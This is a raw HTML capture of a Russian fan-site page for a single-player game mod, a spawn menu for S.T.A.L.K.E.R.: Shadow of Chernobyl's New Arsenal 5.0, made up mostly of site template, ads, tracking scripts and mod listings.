

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/spavn_menju_novyj_arsenal_5_0/19-1-0-1530
body_size: 18766
content:
<HTML><HEAD>
<script type="text/javascript" src="/?JwF0ZcfKffIJQjtDWVNRf0zlB8ceLBmmgGPEEgc7q1X3rE%3BwwZ7dlWhJ%3Bf6iJEmX%21amcM%21RFOb9ripbffn8sKrlc3%3BvtmcAmLUM50kOLVuzSpr0bIWZstXTQpXNMut3xQ%5EsHR7QA6Dd2Utii%3BsNjdyO%21YMcqmp6PzZepCnVWFtEzeAlwb2%5EKalHy63%21PpGRRimN%3BQTSib7tpkAwgD%21YjE%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><TITLE>Спавн-Меню - Новый Арсенал 5.0 - STALKER Тень Чернобыля -  - Скачать мод, аддон, торрент, репак - Сталкер моды</TITLE>
 
 
<meta name="description" content="Скачать мод на СТАЛКЕР. Моды, аддоны, дополнения, читы, спавнеры, трейнеры, спавн меню, софт, программы"/> 
<meta name="keywords" content="моды, stalker, модификации, сталкер, файлы, скачать, repack, torrent, чит, сталкер моды, addon, мод, спавнер, спавн меню, новинки, чит меню, трейнер"/> 
 
 
<META content="text/html; charset=UTF-8" http-equiv=content-type><link type="text/css" rel="stylesheet" href="/_st/my.css" />
<META name=GENERATOR content="MSHTML 9.00.8112.16440">
 

 

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s761.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.502088646633457"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","ssid":"275112043640052571670","language":"ru","sign":{"7253":"Начать слайд-шоу","3125":"Закрыть","5255":"Помощник","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"uLightboxType":1,"layerType":1,"module":"load","site":{"domain":null,"host":"ferr-um.ucoz.ru","id":"0ferr-um"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('ferr-um.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<BODY style="PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BACKGROUND: #0c1b33; PADDING-TOP: 0px"  oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;" >
<div id="utbr8214" rel="s761"></div> 
<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%" height="100%">
<TBODY>
<TR>
<TD style="BACKGROUND: url(/SHAPKA_SAITA/redaktorst/leftpolosa.gif) repeat-y left top" height="100%" vAlign=top width=25><IMG border=0 src="/SHAPKA_SAITA/redaktorst/leftpolosa.gif"></TD>
<TD height="100%" vAlign=top><!--U1AHEADER1Z--><table width="100%" height="195" style='background: url("/.s/t/996/2.gif");' border="0" cellspacing="0" cellpadding="0">
<tbody>

<tr><td width="80"><img src="/SHAPKA_SAITA/33.jpg" border="0"></td>
<td align="right" style='background: url("/SHAPKA_SAITA/NONE.jpg") no-repeat left;'> <span align="left" style="font: 20pt/normal bold Verdana, Tahoma; color: rgb(179, 187, 219); font-size-adjust: none; font-stretch: normal;"> <font face="Georgia"><strong>
 
<center>
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/28" target="_blank" title="Моды Тень Чернобыля"><img class="rotate-img" src="/SHAPKA_SAITA/avatarki/1.png" alt="Моды Тень Чернобыля" border="none" height="110" width="110" style="margin: 0px 0px -7px 0px" /></a>
<a href="//stalker-mods.clan.su/load/stalker_cop/6" target="_blank" title="Моды Зов Припяти"><img class="rotate-img" src="/SHAPKA_SAITA/avatarki/4.png" alt="Моды Зов Припяти" border="none" height="110" width="110" style="margin: 0px 0px -7px 0px" /></a> 
<a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/27" target="_blank" title="Моды Чистое Небо"><img class="rotate-img" src="/SHAPKA_SAITA/avatarki/5.png" alt="Моды Чистое Небо" border="none" height="110" width="110" style="margin: 0px 0px -7px 0px" /></a>


 
</center>
 
</strong></font></span></td>
 
 
<td width="87"><img src="/.s/t/996/5.jpg" border="0"></td>
<td width="150" align="center" class="topLink" style='background: url("/.s/t/996/6.jpg"); padding: 20px 0px; color: rgb(0, 0, 0);'> 

 
<DIV align=center>
 
 
<div class="album" style="background-image:url('/SHAPKA_SAITA/100icon.png'); position: relative; top: 0px; left: 0px; margin: 0px 0px -3px 0px; ">
<div class="ringbase ring1"></div>
<div class="ringbase ring2"></div>
<div class="pulse"></div>
</div>
 
 
 </DIV>
 
 
 </td>


 
<td width="80"><img src="/SHAPKA_SAITA/5rigt.jpg" border="0"></td> 
<td align="right" style='background: url("/SHAPKA_SAITA/NONE.jpg") no-repeat left;'> <span align="left" style="font: 20pt/normal bold Verdana, Tahoma; color: rgb(179, 187, 219); font-size-adjust: none; font-stretch: normal;"> <font face="Georgia"><strong>
 
<center>
<a href="//stalker-mods.clan.su/forum/10" target="_blank" title="Форум Тень Чернобыля"><img class="rotate-img" src="/SHAPKA_SAITA/avatarki/6.png" alt="Форум Тень Чернобыля" border="none" height="110" width="110" style="margin: 0px 0px -7px 0px" /></a> 
<a href="//stalker-mods.clan.su/forum/110" target="_blank" title="Форум Чистое Небо"><img class="rotate-img" src="/SHAPKA_SAITA/avatarki/3.png" alt="Форум Чистое Небо" border="none" height="110" width="110" style="margin: 0px 0px -7px 0px" /></a> 
<a href="//stalker-mods.clan.su/forum/4" target="_blank" title="Форум Зов Припяти"><img class="rotate-img" src="/SHAPKA_SAITA/avatarki/2.png" alt="Форум Зов Припяти" border="none" height="110" width="110" style="margin: 0px 0px -7px 0px" /></a> 
</center>
</strong></font></span></td> 

<td width="80"><img src="/SHAPKA_SAITA/33rigt.jpg" border="0" ></td> 
 
</tr></tbody></table>







<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="25" height="25"><img src="/.s/t/996/23.gif" border="0"></td><td colspan="2" style="background:url('/.s/t/996/24.gif');"></td><td width="25" height="25"><img src="/.s/t/996/25.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/996/26.gif');"></td>
<td align="center" style="background:#000000;">
 
<p style="text-align: center; font-size:30px; font-family:Georgia,serif;">☢ Информационный портал по модификациям к серии игр S.T.A.L.K.E.R. ☢</p>
 
 
<p style="text-align: center;">
 
<a href="//plvideo.ru/@Stalker-Mods/videos" target="_blank" title="platforma"> <img data-sound="//stalker-mods.clan.su/images/oblako/sound-knopka/zamal-golod" class="rotate-img loud-link-hover" src="//stalker-mods.clan.su/images/icons/Social/platforma.png" 
 /></a>
 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
 
<a href="//www.youtube.com/user/ferrrrrum" target="_blank" title="youtube"> <img data-sound="//stalker-mods.clan.su/images/oblako/sound-knopka/a-nu-4iki-briki" class="rotate-img loud-link-hover" src="//stalker-mods.clan.su/images/icons/Social/you.png" 
 /></a>
 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

<a href="//www.moddb.com/groups/na13241" target="_blank" title="moddb"> <img data-sound="//stalker-mods.clan.su/images/oblako/sound-knopka/a-ny-davai-davai" class="rotate-img loud-link-hover" src="//stalker-mods.clan.su/images/icons/Social/moddb.png" 
 /></a>
 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

<a href="//www.youtube.com/channel/UCT-RugM4b3Ejfo0flwBlapw" target="_blank" title="youtube"> <img data-sound="//stalker-mods.clan.su/images/oblako/sound-knopka/ha-smarite-kto-koleca-katit" class="rotate-img loud-link-hover" src="//stalker-mods.clan.su/images/icons/Social/you.png" 
 /></a>
 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

<a href="//vk.com/area_stalker" target="_blank" title="vk"> <img data-sound="//stalker-mods.clan.su/images/oblako/sound-knopka/kandehai-veselee" class="rotate-img loud-link-hover" src="//stalker-mods.clan.su/images/icons/Social/BK.png" 
 /></a>

&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
 
<a href="//rutube.ru/channel/651504/videos" target="_blank" title="rutube"> <img data-sound="//stalker-mods.clan.su/images/oblako/sound-knopka/shuher" class="rotate-img loud-link-hover" src="//stalker-mods.clan.su/images/icons/Social/rutube.png" 
 /></a>
 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
 
<a href="//coub.com/ferr-um0" target="_blank" title="coub"> <img data-sound="//stalker-mods.clan.su/images/oblako/sound-knopka/ne-nu-ti-mujik-net" class="rotate-img loud-link-hover" src="//stalker-mods.clan.su/images/icons/Social/COUB.png" 
 /></a>
 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
 
<a href="//dzen.ru/stalker_mods_clan_su" target="_blank" title="dzen"> <img data-sound="//stalker-mods.clan.su/images/oblako/sound-knopka/nikaisya-ne-nik-naidem" class="rotate-img loud-link-hover" src="//stalker-mods.clan.su/images/icons/Social/dzen.png" 
 /></a> 
 
 
</p> 
 
 
 
 <span class="copytext" style="font-size:14px; font-family:Georgia,serif;"> Четверг, 22.01.2026, 00:05 |  Приветствую Вас <b>Гость</b> | <a href="https://ferr-um.ucoz.ru/load/rss/">RSS</a> | <a title="Главная" href="https://ferr-um.ucoz.ru/"> Главная </a> | <a href="/register" title="Регистрация">Регистрация</a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход">Вход</a> </span> 
 

 
<noindex><center>
 <br>
 
 <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="4777" vid_el_locate="1" vid_el_top="0" vid_roll_width="400" vid_roll_height="250" ></div>
 <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> 
 
 </center></noindex> 
 
 <!-- Yandex.RTB основной-->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- /Yandex.RTB основной-->
 
 

<td align="center" style="background:#000000;"> </td>
<td style="background:url('/.s/t/996/27.gif');"></td></tr>
<tr><td width="25" height="25"><img src="/.s/t/996/28.gif" border="0"></td><td colspan="2" style="background:url('/.s/t/996/29.gif');"></td>
<td width="25" height="25"><img src="/.s/t/996/30.gif" border="0"></td></tr>
</table><!--/U1AHEADER1Z--> <!-- <middle> -->
<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
<TD style="WIDTH: 216px" vAlign=top><!--U1CLEFTER1Z--><!-- <block6486> -->
<TABLE border=0 cellSpacing=0 cellPadding=0 width=216>
<TBODY>
<TR>
<TD style="PADDING-LEFT: 20px; BACKGROUND: url(/.s/t/996/8.gif); COLOR: #acc5ff" height=36 colSpan=3><B><!-- <bt> -->PDA сайта<!-- </bt> --></B></TD></TR>
<TR>
<TD style="BACKGROUND: url(/.s/t/996/9.gif)" vAlign=top width=26><IMG border=0 src="/.s/t/996/10.gif"></TD>
<TD style="PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: url(/.s/t/996/11.gif); PADDING-TOP: 5px" width=175><!-- <bc> --><center> 


 
<style>
.my_block{
 width:160px;
 height:400px;
 background: url(//stalker-mods.clan.su/baner/pda2014.gif);
}
</style>
<div class="my_block">



 
<br><br>
<style>
.dsitput a,.dsitput a:visited {position:relative;
text-decoration:none; 
text-align:center; 
background-color:;/* Цвет фона */ 
color:#9FB4E5;/* Цвет текста */ 
font-size:12px;/* Размер шрифта */
font-weight:bold;/* Объём шрифта */
display:block; 
width:110px;/* Ширина кнопок */ 
border:0px solid ;
border-color:;/* Цвет бордюра до нажатия */
padding:2px;/* Внутренний отступ от текста */
margin:2px auto;/* Расстояние между кнопками */
}
.dsitput a:hover {
top:2px;
left:2px;
border-color:;/* Цвет бордюра при нажатии */
}
</style>
<div class="dsitput">
 
 
 
<a href="//ferr-um.ucoz.ru/">Главная страница </a>
<a href="//ferr-um.ucoz.ru/index/0-2">Инфо </a>
<a href="//ferr-um.ucoz.ru/load">Моды, аддоны, файлы</a>
<a href="//ferr-um.ucoz.ru/publ">Каталог статей</a>
<a href="//ferr-um.ucoz.ru/blog">Видеообзор модов</a>
<a href="//ferr-um.ucoz.ru/forum">Форум Mods STALKER </a>
<a href="//ferr-um.ucoz.ru/photo">Фотоальбомы</a>
<a href="//ferr-um.ucoz.ru/gb">Отзывы и предложения</a>
<a href="//ferr-um.ucoz.ru/index/0-3">Письмо админу</a>
<a href="//ferr-um.ucoz.ru/board">Купить, продать, услуги</a>
<a href="//ferr-um.ucoz.ru/stuff">Онлайн игры (отдых)</a>
</div>
</div>
 
 <!-- </bc> --></TD>
<TD style="BACKGROUND: url(/.s/t/996/12.gif)" vAlign=top width=15><IMG border=0 src="/.s/t/996/13.gif"></TD></TR>
<TR>
<TD colSpan=3><IMG border=0 src="/.s/t/996/14.gif"></TD></TR></TBODY></TABLE>
<!-- </block6486> -->

<!-- <block2> -->

<TABLE border=0 cellSpacing=0 cellPadding=0 width=216>
<TBODY>
<TR>
<TD style="PADDING-LEFT: 20px; BACKGROUND: url(/.s/t/996/8.gif); COLOR: #acc5ff" height=36 colSpan=3><B><!-- <bt> -->Разделы каталога<!-- </bt> --></B></TD></TR>
<TR>
<TD style="BACKGROUND: url(/.s/t/996/9.gif)" vAlign=top width=26><IMG border=0 src="/.s/t/996/10.gif"></TD>
<TD style="PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: url(/.s/t/996/11.gif); PADDING-TOP: 5px" width=175><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/load/stalker_2_serdce_chernobylja/24" class="catName">STALKER 2 - Сердце Чернобыля</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/stalker_quot_zov_pripjati_quot/2" class="catName">STALKER Зов Припяти</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/load/stalker_quot_chistoe_nebo_quot/18" class="catName">STALKER Чистое Небо</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/load/stalker_quot_teni_chernobylja_quot/19" class="catNameActive">STALKER Тень Чернобыля</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/load/stalker_quot_zov_chernobylja_quot/21" class="catName">STALKER Зов Чернобыля</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/load/stalker_drugie_platformy/22" class="catName">STALKER Другие платформы</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/load/stalker_spavner_cheats_trainer_povelitel_zony/23" class="catName">STALKER - Спавнеры, Повелители, Читы</a>  
					</td></tr></table><!-- </bc> --></TD>
<TD style="BACKGROUND: url(/.s/t/996/12.gif)" vAlign=top width=15><IMG border=0 src="/.s/t/996/13.gif"></TD></TR>
<TR>
<TD colSpan=3><IMG border=0 src="/.s/t/996/14.gif"></TD></TR></TBODY></TABLE>

<!-- </block2> -->

<!-- <block7828> -->

<TABLE border=0 cellSpacing=0 cellPadding=0 width=216>
<TBODY>
<TR>
<TD style="PADDING-LEFT: 20px; BACKGROUND: url(/.s/t/996/8.gif); COLOR: #acc5ff" height=36 colSpan=3><B><!-- <bt> -->Новинки модов<!-- </bt> --></B></TD></TR>
<TR>
<TD style="BACKGROUND: url(/.s/t/996/9.gif)" vAlign=top width=26><IMG border=0 src="/.s/t/996/10.gif"></TD>
<TD style="PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: url(/.s/t/996/11.gif); PADDING-TOP: 5px" width=175><!-- <bc> --><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/put_cheloveka_dezhavju_remake_2025/19-1-0-5758">   Путь Человека. Дежавю - Remake (2025)</a></center>    <center>Просмотров: 413</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 20.04.2025</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/mjortvaja_loshhina_dead_hollow/2-1-0-5757">   Мёртвая Лощина - Dead Hollow</a></center>    <center>Просмотров: 235</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 08.04.2025</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/fallen_god_padshij_bog_remake/2-1-0-5756">   Fallen God (Падший Бог) - Remake</a></center>    <center>Просмотров: 383</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 08.04.2025</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/tajna_zony_remaster_2025/19-1-0-5755">   Тайна Зоны - Remaster 2025</a></center>    <center>Просмотров: 233</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 08.04.2025</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_chernobylja_quot/dead_air_kniga_mjortvykh_update_02_04_25/21-1-0-5754">   Dead Air: Книга мёртвых - Update 02.04.25</a></center>    <center>Просмотров: 1125</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 08.04.2025</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/letopis_vremeni_bild_ot_30_12_24/19-1-0-5753">   Летопись Времени (Билд от 30.12.24)</a></center>    <center>Просмотров: 196</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 08.04.2025</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_chernobylja_quot/dead_air_weapons_evolution_2025/21-1-0-5752">   Dead Air: Weapons Evolution (2025)</a></center>    <center>Просмотров: 233</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 01.04.2025</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_chistoe_nebo_quot/hibernation_evil_ehpizod_v/18-1-0-5751">   Hibernation Evil - Эпизод V</a></center>    <center>Просмотров: 357</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 01.04.2025</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_chernobylja_quot/anomaly_origin_3_0/21-1-0-5750">   Anomaly Origin 3.0</a></center>    <center>Просмотров: 553</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 01.04.2025</center>    <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_chernobylja_quot/rejd_vo_mrak_2_2_0_8_8_repack_torrent/21-1-0-5749">   Рейд во Мрак 2.2 (0.8.8) - RePack - Torrent</a></center>    <center>Просмотров: 211</center>   <center> <a href="https://ferr-um.ucoz.ru/load/0-1-0-0"> </a></center>     <center>Добавлено: 01.04.2025</center>    <hr><!-- </bc> --></TD>
<TD style="BACKGROUND: url(/.s/t/996/12.gif)" vAlign=top width=15><IMG border=0 src="/.s/t/996/13.gif"></TD></TR>
<TR>
<TD colSpan=3><IMG border=0 src="/.s/t/996/14.gif"></TD></TR></TBODY></TABLE>

<!-- </block7828> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block4126> -->

<TABLE border=0 cellSpacing=0 cellPadding=0 width=216>
<TBODY>
<TR>
<TD style="PADDING-LEFT: 20px; BACKGROUND: url(/.s/t/996/8.gif); COLOR: #acc5ff" height=36 colSpan=3><B><!-- <bt> -->Лидеры просмотров<!-- </bt> --></B></TD></TR>
<TR>
<TD style="BACKGROUND: url(/.s/t/996/9.gif)" vAlign=top width=26><IMG border=0 src="/.s/t/996/10.gif"></TD>
<TD style="PADDING-BOTTOM: 5px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: url(/.s/t/996/11.gif); PADDING-TOP: 5px" width=175><!-- <bc> --><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/soc_weapon_pack/19-1-0-1528">SOC WEAPON PACK</a></center>   <center>Просмотров: 40465</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 23.05.2018</center>  <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/novyj_arsenal_5_1_spavner/19-1-0-1803">Новый Арсенал 5.1 + Спавнер</a></center>   <center>Просмотров: 31936</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 21.06.2018</center>  <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/pravki_dlja_op_2_1_s_patchem_8_2/19-1-0-3295">Правки для ОП 2.1 с патчем 8.2</a></center>   <center>Просмотров: 27387</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 02.07.2019</center>  <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/spavner_prostranstvennaja_anomalija_4_1/2-1-0-1286">Спавнер - Пространственная аномалия 4.1</a></center>   <center>Просмотров: 26171</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 22.05.2018</center>  <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/dopolnenija_obedinennyj_pak_2_1/19-1-0-3095">Дополнения - Объединенный Пак 2.1</a></center>   <center>Просмотров: 24775</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 05.01.2019</center>  <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/stalker_ten_chernobylja_chistaja_igra/19-1-0-2883">СТАЛКЕР - ТЕНЬ ЧЕРНОБЫЛЯ (Чистая игра)</a></center>   <center>Просмотров: 24603</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 08.10.2018</center>  <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/ten_vonjuchki_0_03/19-1-0-1118">Тень Вонючки 0.03+</a></center>   <center>Просмотров: 21874</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 21.05.2018</center>  <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_zov_pripjati_quot/stalker_prikljuchenija_tolika/2-1-0-3101">Сталкер - Приключения Толика</a></center>   <center>Просмотров: 19487</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 19.01.2019</center>  <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/spavn_menju_novyj_arsenal_5_0/19-1-0-1530">Спавн-Меню - Новый Арсенал 5.0</a></center>   <center>Просмотров: 18994</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 23.05.2018</center>  <hr><center><a href="https://ferr-um.ucoz.ru/load/stalker_quot_teni_chernobylja_quot/spavner_dlja_op_2_1/19-1-0-3093">Спавнер для ОП 2.1</a></center>   <center>Просмотров: 16602</center>   <center><a href="https://ferr-um.ucoz.ru/load/0-1-0-0"></a></center>   <center>Добавлено: 03.01.2019</center>  <hr><!-- </bc> --></TD>
<TD style="BACKGROUND: url(/.s/t/996/12.gif)" vAlign=top width=15><IMG border=0 src="/.s/t/996/13.gif"></TD></TR>
<TR>
<TD colSpan=3><IMG border=0 src="/.s/t/996/14.gif"></TD></TR></TBODY></TABLE>

<!-- </block4126> --><!--/U1CLEFTER1Z--> </TD>
<TD vAlign=top>
<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
<TD height=34 width=34><IMG border=0 src="/.s/t/996/15.gif"></TD>
<TD style="BACKGROUND: url(/.s/t/996/16.gif)"></TD>
<TD height=34 width=34><IMG border=0 src="/.s/t/996/17.gif"></TD></TR>
<TR>
<TD style="BACKGROUND: url(/.s/t/996/18.gif)"></TD>
<TD style="BACKGROUND: #000000"><!-- <body> -->
<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
 
 
 
 
<TD width="80%"><A href="https://ferr-um.ucoz.ru/"><!--<s5176>-->Stalker News<!--</s>--></A> » <A href="/load/"><!--<s5182>-->Моды, Аддоны, Файлы, Спавнеры, Репаки<!--</s>--></A>  » <A href="/load/stalker_quot_teni_chernobylja_quot/19">STALKER Тень Чернобыля</A></TD>
<TD style="WHITE-SPACE: nowrap" align=right></TD></TR></TBODY></TABLE>
<HR>
 
<DIV style="PADDING-BOTTOM: 3px" class=eTitle>Спавн-Меню - Новый Арсенал 5.0 </DIV>
 
<TABLE class=eBlock border=0 cellSpacing=0 cellPadding=2 width="100%">
<TBODY>
<TR>
 
 
 
<TD width="85%"> </TD>
<TD style="WHITE-SPACE: nowrap; FONT-SIZE: 7pt" align=right>23.05.2018, 23:44 </TD></TR> 
 
 
 
 

 
